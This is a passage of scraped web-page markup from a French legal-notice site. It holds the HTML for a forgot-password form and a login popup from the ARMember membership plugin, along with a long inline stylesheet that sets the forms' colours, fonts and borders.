						.arm_form_103 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_left arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_11" data-field_id="11" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_11"><input name="user_login" type="text" id="arm-df__form-control_11_103_I8HsIg3vmC" value="" class="arm-df__form-control arm-df__form-control_11 arm_material_input arm_cl_user_login_103_I8HsIg3vmC"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_11_103_I8HsIg3vmC"> * Username OR Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_12" data-field_id="12"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_12"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_12 arm_material_input arm_cl_submit_AuObj_ arm-df__form-control_12"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768729544" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="4f7841179b" /></div></form><div class="armclear">&nbsp;</div></div></div><div class="armclear"></div></div></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_102 arm_popup_member_form_102_3XX3uYhZxH" style="height: auto;width: 700px;" data-width="700"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Please Login</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_102_3Uz3NrnXbh" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_3Uz3NrnXbh" data-random-id="102_3Uz3NrnXbh"  data-submission-key="y82vdrt4" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_3Uz3NrnXbh' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='102_3Uz3NrnXbh' value='5d881eef1f' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_102">
						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
